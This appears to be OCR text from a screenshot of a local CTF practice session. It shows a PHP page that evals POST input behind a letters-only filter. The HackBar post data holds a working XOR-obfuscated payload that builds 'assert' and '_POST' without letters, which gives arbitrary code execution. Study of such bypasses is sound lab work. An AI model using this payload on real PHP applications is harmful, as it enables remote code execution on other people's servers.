 BUUCTF在线评测
127.0.0.1/test/p.php
127.0.0.1/test/x2.php?shell=$_
127.0.0.1/test/p.php
t
应用
CTF
Blog
挖矿
学习
国家信息安全漏洞...
登录 - Google 帐号
Google
成都理工大学分站-...
首页 — EXFLUX N...
渗透测试工程师 -...
Emoji大全 | Emoji...
阅读清单
<?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
    die("invalid  input!");
}
eval($mess);
Notice: Use of undefined constant _ - assumed '_' in D:\phpStudy\PHPTutorial\WWW\test\p.php(13) : eval()'d code on line 2
<?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
    die("invalid  input!");
}
eval($mess); 1
Elements
Console
Sources
HackBar
Load URL
Split URL
Execute
http://127.0.0.1/test/p.php
Post data
Referer
User Agent
Cookies
Clear All
mess=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').
('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').
('%09'^']');$___=$$__;$_($___[_]);&_=print_r(show_source('p.php'));